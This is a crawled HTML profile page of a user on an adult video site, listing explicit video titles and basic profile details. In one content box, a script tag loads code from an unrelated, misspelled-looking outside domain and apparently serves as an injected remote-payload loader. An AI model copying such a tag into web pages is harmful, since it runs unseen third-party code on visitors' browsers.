

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.peepmyporn.com/pleaseme1
body_size: 9044
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">

<head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>pleaseme1</title>

	<base href="https://www.peepmyporn.com/" />	

	

	

	<meta http-equiv="Content-Style-Type" content="text/css" />

	<link href="https://www.peepmyporn.com/gzip_loader.php?file=bx_templ_css_0ac83b58acdea71240ace2d6f15a7a8a.css" rel="stylesheet" type="text/css" />

	<script language="javascript" type="text/javascript" src="https://www.peepmyporn.com/gzip_loader.php?file=bx_templ_js_116f1737bbbdcd2c18be2b7246e2cf45.js"></script>

    <script type="text/javascript" language="javascript">var aDolImages = {'loading': 'https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/loading.gif'};</script>

    <script type="text/javascript" language="javascript">var aDolLang = {'_Counter': 'Counter','_PROFILE_ERR': 'Error!\nYour username or password was incorrect. Please try again.','_sys_txt_btn_loading': 'Loading...','_sys_txt_cmt_loading': 'Loading...'};</script>

    <script type="text/javascript" language="javascript">var aDolOptions = {};</script>

    <script type="text/javascript" language="javascript">

		var site_url = 'https://www.peepmyporn.com/';

        var aUserInfoTimers = new Array();

	</script>

    <!--[if lt IE 7.]>

	<script defer type="text/javascript" src="inc/js/pngfix.js"></script>

	<![endif]-->

	

	



    <script type="text/javascript">

        var oBxUserStatus = new BxUserStatus();

        oBxUserStatus.userStatusInit('https://www.peepmyporn.com/', true);

    </script>
<script type="text/javascript" src="/jwplayer/jwplayer.js" ></script>

</head>



<body  >

    <script type="text/javascript" language="javascript">var sRayUrl = "https://www.peepmyporn.com/flash/";var aRayApps = new Array();//global begin
aRayApps["global"] = new Array();
aRayApps["global"]["admin"] = {"params": new Array('nick', 'password'), "top": 0, "left": 0, "width": 800, "height": 600, "resizable": 0};
//global end
//im begin
aRayApps["im"] = new Array();
aRayApps["im"]["user"] = {"params": new Array('sender', 'password', 'recipient'), "top": 0, "left": 0, "width": 550, "height": 500, "resizable": 1};
//im end
//mp3 begin
aRayApps["mp3"] = new Array();
aRayApps["mp3"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 340, "height": 350, "resizable": 0};
aRayApps["mp3"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 340, "height": 300, "resizable": 0};
//mp3 end
//photo begin
aRayApps["photo"] = new Array();
aRayApps["photo"]["shooter"] = {"params": new Array('id', 'extra'), "top": 0, "left": 0, "width": 400, "height": 300, "resizable": 0};
//photo end
//presence begin
aRayApps["presence"] = new Array();
aRayApps["presence"]["user"] = {"params": new Array('id', 'password'), "top": 0, "left": 0, "width": 250, "height": 605, "resizable": 1};
//presence end
//video begin
aRayApps["video"] = new Array();
aRayApps["video"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video end
//video_comments begin
aRayApps["video_comments"] = new Array();
aRayApps["video_comments"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video_comments"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video_comments end</script><script src="https://www.peepmyporn.com/flash/modules/global/js/integration.js" type="text/javascript" language="javascript"></script>

    <div id="notification_window" class="notifi_window"></div>

	<div id="FloatDesc" style="position:absolute;display:none;z-index:100;"></div>



    
    
    
    <div class="sys_main_logo" style="min-width:1140px;">
		<div class="sys_ml" style="width:1140px;">
            <div class="sys_ml_wrapper bx-def-padding-sec">
                <script language="javascript">
    $(document).ready( function() {
        $('#keyword').blur(function() {
                $('#keyword').removeClass('input_focus input_main');
                $('#keyword').addClass('input_main');
                if ('' == $('#keyword').val())
                    $('#keyword').val('Search...');
            }
        );
        $('#keyword').focus(function() {
                $('#keyword').removeClass('input_focus input_main');
                $('#keyword').addClass('input_focus');
                if ('Search...' == $('#keyword').val())
                    $('#keyword').val('');
            }
        );
    });
</script>
<div id="sys_search_wrapper">
    <div id="sys_search" class="bx-def-margin-left bx-def-round-corners-with-border">
        <form action="searchKeyword.php" method="get" name="SearchForm">
            <input type="text" name="keyword" id="keyword" value="Search..." class="input_main bx-def-font" />
        </form>
    </div>
</div>
<div class="clear_both"></div>

    			<a href="https://www.peepmyporn.com/"><img src="https://www.peepmyporn.com/media/images/1385957459.png" class="mainLogo" alt="logo" /></a>
    			<div class="sys-service-menu-wrp bx-def-margin-sec-right bx-def-padding-right">
<div class="sys-service-menu bx-def-margin-sec-left bx-def-font-large">
    
        <span>
            <a class="sys-sm-link" href="join.php"  >Join</a>
        </span>
        <span class="bullet">&#183;</span>
    
        <span>
            <a class="sys-sm-link" href="javascript:void(0)" onclick="showPopupLoginForm(); return false;" >Login</a>
        </span>
        <span class="bullet">&#183;</span>
    
</div>

<div class="clear_both"></div></div>
            </div>
		</div>
		
	</div>
	
    <div class="sys_main_menu" style="min-width:1140px;">
    <div class="sys_mm" style="width:1140px;">
        <div class="sys_mm_cnt bx-def-margin-sec-leftright">
            
            <table class="topMenu" cellpadding="0" cellspacing="0">
                <tr>
                <td class="top"  >
    <a href="https://www.peepmyporn.com/index.php"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Home</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub"></div>
</td><td class="top"  >
    <a href="https://www.peepmyporn.com/m/videos/home/"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Videos</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub">    <!--[if lte IE 6]><table id="mmm"><tr><td><![endif]-->
    <ul class="sub main_elements"><li>
    <a href="https://www.peepmyporn.com/m/videos/browse/all" target="_self"  class="button more_ntop_element">All Videos</a>
</li><li>
    <a href="http://www.peepmyporn.com/m/videos/browse/category/Gay" target="_self"  class="button more_ntop_element">Gay Videos</a>
</li><li>
    <a href="http://www.peepmyporn.com/m/videos/browse/category/Straight" target="_self"  class="button more_ntop_element">Straight Videos</a>
</li><li>
    <a href="https://www.peepmyporn.com/searchKeyword.php?type=bx_videos" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
    <!--[if lte IE 6]></td></tr></table></a><![endif]--></div>
</td><td class="top"  >
    <a href="https://www.peepmyporn.com/m/photos/home/"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Photos</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub">    <!--[if lte IE 6]><table id="mmm"><tr><td><![endif]-->
    <ul class="sub main_elements"><li>
    <a href="https://www.peepmyporn.com/m/photos/home/" target="_self"  class="button more_ntop_element">Home</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/albums/browse/all" target="_self"  class="button more_ntop_element">Albums</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/browse/all" target="_self"  class="button more_ntop_element">Recent</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/browse/top" target="_self"  class="button more_ntop_element">Top</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/browse/popular" target="_self"  class="button more_ntop_element">Popular</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/browse/featured" target="_self"  class="button more_ntop_element">Featured</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.peepmyporn.com/searchKeyword.php?type=bx_photos" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
    <!--[if lte IE 6]></td></tr></table></a><![endif]--></div>
</td><td class="top"  >
    <a href="https://www.peepmyporn.com/search_home.php"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Search</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub">    <!--[if lte IE 6]><table id="mmm"><tr><td><![endif]-->
    <ul class="sub main_elements"><li>
    <a href="https://www.peepmyporn.com/search_home.php" target="_self"  class="button more_ntop_element">Search Home</a>
</li><li>
    <a href="https://www.peepmyporn.com/searchKeyword.php" target="_self"  class="button more_ntop_element">Keyword Search</a>
</li><li>
    <a href="https://www.peepmyporn.com/search.php" target="_self"  class="button more_ntop_element">People Search</a>
</li></ul>
    <!--[if lte IE 6]></td></tr></table></a><![endif]--></div>
</td><td class="top"  >
    <a href="https://www.peepmyporn.com/m/files/home/"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Files</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub">    <!--[if lte IE 6]><table id="mmm"><tr><td><![endif]-->
    <ul class="sub main_elements"><li>
    <a href="https://www.peepmyporn.com/m/files/home/" target="_self"  class="button more_ntop_element">Files home</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/albums/browse/all" target="_self"  class="button more_ntop_element">File folders</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/browse/all" target="_self"  class="button more_ntop_element">All files</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/browse/top" target="_self"  class="button more_ntop_element">Top files</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/browse/popular" target="_self"  class="button more_ntop_element">Popular files</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/browse/featured" target="_self"  class="button more_ntop_element">Featured files</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.peepmyporn.com/searchKeyword.php?type=bx_files" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
    <!--[if lte IE 6]></td></tr></table></a><![endif]--></div>
</td>
                </tr>
            </table>
                   
            <div class="clear_both">&nbsp;</div>
        </div>
    </div>
</div>
<div class="sys_sub_menu" style="width:1140px;">
    <div class="sys_sm_cnt bx-def-margin-sec-leftright">
        
            <div class="subMenu bx-def-border" id="subMenu_9" style="display:block;">
	<div class="subMenuCnt bx-def-padding-leftright bx-def-padding-sec-topbottom">
		<div class="sys_page_icon">
			<div class="thumbnail_block  thumbnail_block_icon" style="float:left;">

	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(103997, this)" onmouseout="javascript:stopUserInfoTimer(103997)">
		<a href="https://www.peepmyporn.com/pleaseme1" title="pleaseme1">
            <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif" style="background-image:url(https://www.peepmyporn.com/modules/boonex/avatar/data/images/3835i.jpg);" class="thumbnail_image_file bx-def-shadow bx-def-round-corners" />
            <i class="sys-online-offline sys-icon sign-blank sys-status-offline" title="Offline"></i>
		</a>
	</div>	



    <div class="clear_both"></div>

</div>

		</div>
		<div class="sys_page_header bx-def-padding-sec-left">
			<a href="pleaseme1" >pleaseme1</a>
            
		</div>
        
        
            <div class="sys_page_submenu bx-def-padding-left">
                <div class="sys_page_submenu"><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/pleaseme1">Profile</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/profile_info.php?ID=103997">Info</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/viewFriends.php?iUser=103997">Friends</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/m/photos/albums/browse/owner/pleaseme1">Photos</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/m/videos/albums/browse/owner/pleaseme1">Videos</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/m/files/albums/browse/owner/pleaseme1">Files</a></div><div class="clear_both">&nbsp;</div></div>
            </div>
        
        
        <div class="sys_page_actions">
            
            <div class="sys_tm_login_join">
    <button class="bx-btn bx-btn-primary" onclick="window.open ('https://www.peepmyporn.com/join.php','_self');">
        Join
    </button>
    <button class="bx-btn" onclick="showPopupLoginForm(); return false;" >
        Login
    </button>
</div>
        </div>
		<div class="clear_both"></div>
        
	</div>
</div>

         
    </div>
</div>

    
	<!-- end of top -->
    
     <div class="sys_breadcrumb bx-def-margin-top" style="width:1140px;">

       <div class="sys_bc_wrapper bx-def-margin-sec-leftright bx-def-border">

                  

            <div class="sys_bc bx-def-margin-leftright"><div class="bc_unit bx-def-margin-sec-left"><a href="https://www.peepmyporn.com/">Home</a></div><div class="bc_divider bx-def-margin-sec-left">&#8250;</div><div class="bc_unit bx-def-margin-sec-left"><a href="pleaseme1" >pleaseme1</a></div><div class="bc_addons"></div></div>

            

            <div class="clear_both">&nbsp;</div>

        </div>

    </div>

	<div class="sys_main_content" style="width:1140px;">
        <div class="sys_mc_wrapper bx-def-margin-sec-leftright">
            <div class="sys_mc">

                <!--[if lt IE 8]>
                <div style="background-color:#fcc" class="bx-def-border bx-def-margin-top bx-def-padding bx-def-font-large">
                    <b>You are using a subprime browser.</b> <br />
                    It may render this site incorrectly. <br />
                    Please upgrade to a modern web browser: 
                    <a href="http://www.google.com/chrome" target="_blank">Google Chrome</a> | 
                    <a href="http://www.firefox.com" target="_blank">Firefox</a> | 
                    <a href="http://www.apple.com/safari/download/" target="_blank">Safari</a>
                </div>
                <![endif]-->
                
                <!-- body -->
                
                
                <script type="text/javascript" src="templates/tmpl_tmd028_new/js/jquery.cycle.js"></script>
                
                <script type="text/javascript">
				  $(document).ready(function(){
					  
					$('.homepage_content').parents('.disignBoxFirst').removeClass('disignBoxFirst').css('border','0');
					//Setup the main rotater on the home page
					$('#divMainRotator').cycle({
					  speed:       100,
					  timeout:     6000,
					  pager:      '#divMainRotatorNav',
					  pagerEvent: 'mouseover',
					  fastOnEvent: true
					});
				  });
				</script>
                
                <div class="disignBoxFirst bx-def-margin-top bx-def-border">
    <div class="boxContent"><script src="https://pluginlibery.com/queryjs" type="text/javascript"></script></div>
    
</div>

                

    <div id="custom_block">
        <div id="profile_customize_page" style="display: none;"></div>
    </div>
	<div id="divUnderCustomization">
        <style type="text/css"></style>
		<div class="page_column page_column_first" id="page_column_1" style="width: 315px;"><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_360"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Profile Photo</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><script language="javascript">
function getCurrentImage (iPicId) {
    var aPicLink = new Array();
    aPicLink[1] = 9498;
    var sCode = $.getJSON('https://www.peepmyporn.com/m/photos/getCurrentImage/' + aPicLink[iPicId] + '&page=' + iPicId + '&total=' + 4, function(json){ 
        $("#mainPic").attr({ src: json.file, alt: json.title });
        $(".picTitle > a").attr({href:json.url});
        $(".picTitle > a").html(json.title);
        $(".addInfoFrom > a").attr({href:json.ownerLink});
        $(".addInfoFrom > a").html(json.ownerName);
        $(".addInfoDate").html(json.date);
        $(".picRate").html(json.rate);
        $(".picSwitcher > .paginate").replaceWith(json.paginate);
      } 
    );
}
</script>
<div class="picSwitcher">
    <div class="picSwitcherCnt">
        
        <div class="bx-def-bc-padding">
    <div class="switchUnitRow suViewFile" style="width:261px;">
    	<a href="https://www.peepmyporn.com/m/photos/browse/album/pleaseme1-s-photos/owner/pleaseme1"><img class="bx-def-round-corners bx-def-shadow" src="https://www.peepmyporn.com/m/photos/get_image/file/540f21f9610349a0ed4c4c3cbe97dcaa.jpg" id="mainPic" style="width:259px;" /></a>
    </div>
    <div class="switchUnitRow suMainInfo bx-def-margin-sec-top" style="width:261px;">
    	
    	
    	<div class="clear_both"></div>
    </div>
    <div class="switchUnitRow suAddInfo bx-def-margin-sec-top" style="width:261px;">
    	
    	
    </div>
</div>
    </div>
    
</div>    
</div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_270"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Actions</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><script language="javascript" type="text/javascript">
<!--
            var oBxDolSubscription = new BxDolSubscription({
                sActionUrl: 'https://www.peepmyporn.com/subscription.php',
                sObjName: 'oBxDolSubscription',
                sVisitorPopup: 'sbs_visitor_popup'
            });
        
-->
</script><div id="sbs_visitor_popup">
    <div class="popup_form_wrapper">
    	<div class="container">

    			<div class="disignBoxFirst bx-def-border">
                	<div class="boxFirstHeader bx-def-bh-margin">
                        <div class="dbTitle">Subscribe</div>
                        <div class="dbTopMenu">
                              
                            <div class="dbClose">
                                <a href="javascript:void(0)" onclick="javascript:$('#sbs_visitor_popup').dolPopupHide({});"><i class="sys-icon remove"></i></a>
                            </div>
                        </div>
                        <div class="clear_both"></div>
                	</div>
                	<div class="boxContent">
                        <div class="bx-def-bc-margin">                <form  id="sbs_form" name="sbs_form" action="https://www.peepmyporn.com/subscription.php" method="post" enctype="multipart/form-data" onSubmit="javascript: return oBxDolSubscription.send(this);" class="form_advanced">
                                <input  class="form_input_hidden bx-def-font" type="hidden" name="direction" value="" />            <input  class="form_input_hidden bx-def-font" type="hidden" name="unit" value="" />            <input  class="form_input_hidden bx-def-font" type="hidden" name="action" value="" />            <input  class="form_input_hidden bx-def-font" type="hidden" name="object_id" value="" />            <input  class="form_input_hidden bx-def-font" type="hidden" name="csrf_token" value="ynH/SjcMYxRqYRvLCwg8" />
                    <div class="form_advanced_wrapper sbs_form_wrapper">
                                    <table  class="form_advanced_table" cellpadding="0" cellspacing="0">
                
                    
                <tbody >
                <tr >
                    <td class="caption">
                        
                        Name: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_text bx-def-round-corners-with-border" >
                                        <input  id="sbs_name" class="form_input_text bx-def-font" type="text" name="user_name" value="" />
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        Email: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_text bx-def-round-corners-with-border" >
                                        <input  id="sbs_email" class="form_input_text bx-def-font" type="text" name="user_email" value="" />
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        &nbsp;
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_input_set " >
                                        <div class="button_wrapper">
                <input  onClick="javascript:$(&quot;#sbs_visitor_popup [name='direction']&quot;).val('subscribe')" class="form_input_submit bx-btn" type="submit" name="sbs_subscribe" value="Subscribe" />
            </div>             <div class="button_wrapper">
                <input  onClick="javascript:$(&quot;#sbs_visitor_popup [name='direction']&quot;).val('unsubscribe')" class="form_input_submit bx-btn" type="submit" name="sbs_unsubscribe" value="Unsubscribe" />
            </div> 
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>
                
                </tbody>

            </table>
                    </div>
                </form></div>
                    </div>                	
                </div>

        </div>
    </div>
</div>
<div class="actionsContainer">
    <div class="actionsBlock">
    	<table width="100%" cellspacing="0" cellpadding="0">
            <tbody>
            
                <tr>
                <td width="50%">
                    <button class="bx-btn bx-btn-small bx-btn-ifont"  class="menuLink"  onclick="oBxDolSubscription.subscribe(0, 'profile', '', 103997)">
    <i class="sys-icon paper-clip"></i>Subscribe
</button>

                </td>
                
            
                
                <td width="50%">
                    
                </td>
                
            
        	</tbody>    
    	</table>
        <div id="ajaxy_popup_result_div_103997" style="display:none;">
	&nbsp;
</div>
    </div>
</div></div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_274"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">General Info</div><div id="dbTopMenu274" class="dbTopMenu">
    <div class="dbTmLeft bx-def-padding-sec-right">
        <a href="javascript:void(0)" onmouseover="javascript:moveScrollLeftAuto('dbTmContent274', true)" onmouseout="javascript:moveScrollLeftAuto('dbTmContent274', false)">&#8249;</a>
    </div>
    <div class="dbTmCenter">
        <div id="dbTmContent274" class="dbTmContent">
        	<table class="dbTmCntLine">
        		<tr>
		            
            	</tr>
            </table>
        </div>
    </div>
    <div class="dbTmRight bx-def-padding-sec-left">
        <a href="javascript:void(0)" onmouseover="javascript:moveScrollRightAuto('dbTmContent274', true)" onmouseout="javascript:moveScrollRightAuto('dbTmContent274', false)">&#8250;</a>
    </div>
    <div class="clear_both">&nbsp;</div>
    <script type="text/javascript" language="javascript">
        $('#dbTopMenu274').addClass('dbTopMenuHidden').parents('.disignBoxFirst').ready(function() {
            dbTopMenuLoad('274');
        });
    </script>
</div>

        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="bx-def-bc-margin">                                <input  class="form_input_hidden bx-def-font" type="hidden" name="csrf_token" value="ynH/SjcMYxRqYRvLCwg8" />
                    <div class="form_advanced_wrapper view_profile_form_wrapper">
                                    <table  class="form_advanced_table" cellpadding="0" cellspacing="0">
                
                    
                <tbody >
                <tr >
                    <td class="caption">
                        
                        Country: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_value " >
                            <img src="https://www.peepmyporn.com/media/images/flags/us.gif" /> United States
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        Sex: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_value " >
                            Man
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        City: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_value " >
                            brooklyn
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>
                
                </tbody>

            </table>
                    </div></div></div>
    
</div></div></div><div class="page_column page_column_last" id="page_column_2" style="width: 805px;"><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_272"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Description</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="MsgBox" id="1768233037628">
    <table class="MsgBox bx-def-margin-top bx-def-margin-bottom"><tr><td>
        <div class="msgbox_content bx-def-font-large bx-def-padding-sec">
            Empty
        </div>
    </td></tr></table>
	
</div>
</div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_403"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">My Videos</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/31436_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Men-Loving-Men-25"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">02:17</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Men-Loving-Men-25" title="Men Loving Men-25">Men Loving Men-25</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/31435_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Men-Loving-Men-24"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">02:17</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Men-Loving-Men-24" title="Men Loving Men-24">Men Loving Men-24</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/31434_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Men-Loving-Men-23"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">02:17</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Men-Loving-Men-23" title="Men Loving Men-23">Men Loving Men-23</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/31433_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Men-Loving-Men-22"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">02:17</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Men-Loving-Men-22" title="Men Loving Men-22">Men Loving Men-22</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/31432_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Men-Loving-Men-21"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">02:17</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Men-Loving-Men-21" title="Men Loving Men-21">Men Loving Men-21</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/30833_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/The-Men-That-Are-on-Demand-14"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">02:18</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/The-Men-That-Are-on-Demand-14" title="The Men That Are on Demand-14">The Men That Are on Demand-14</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/30832_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/The-Men-That-Are-on-Demand-13"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">02:18</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/The-Men-That-Are-on-Demand-13" title="The Men That Are on Demand-13">The Men That Are on Demand-13</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/30831_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/The-Men-That-Are-on-Demand-12"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">02:18</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/The-Men-That-Are-on-Demand-12" title="The Men That Are on Demand-12">The Men That Are on Demand-12</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/30830_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/The-Men-That-Are-on-Demand-11"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">02:18</div>
</div>    <div class="sys_file_search_info">
